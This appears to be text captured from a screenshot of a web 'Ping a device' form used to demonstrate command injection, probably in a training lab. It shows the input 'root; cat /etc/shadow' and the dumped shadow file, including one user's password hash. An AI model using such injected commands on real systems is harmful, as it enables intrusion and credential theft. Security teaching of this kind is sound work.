 Ping a device
Enter an IP address: root; cat /etc/shadow Submit
root:*:17224:0:99999:7:::
daemon:*:17224:0:99999:7:::
bin:*:17224:0:99999:7:::
sys:*:17224:0:99999:7:::
sync:*:17224:0:99999:7:::
games:*:17224:0:99999:7:::
man:*:17224:0:99999:7:::
lp:*:17224:0:99999:7:::
mail:*:17224:0:99999:7:::
news:*:17224:0:99999:7:::
uucp:*:17224:0:99999:7:::
proxy:*:17224:0:99999:7:::
www-data:*:17224:0:99999:7:::
backup:*:17224:0:99999:7:::
list:*:17224:0:99999:7:::
irc:*:17224:0:99999:7:::
gnats:*:17224:0:99999:7:::
nobody:*:17224:0:99999:7:::
systemd-timesync:*:17224:0:99999:7:::
systemd-network:*:17224:0:99999:7:::
systemd-resolve:*:17224:0:99999:7:::
systemd-bus-proxy:*:17224:0:99999:7:::
mysql:!:17244:0:99999:7:::
sshd:*:19341:0:99999:7:::
adita:$6$r3SrS6c8$zxj4kjKOVjWbro6iC/kMD29RhmFuSbRE200Xssg/0p8e4C7ljl1ZvvGd57Abi33lR/kbw46hwxAX4ScH.1Cf70:19341:0:99999:7:::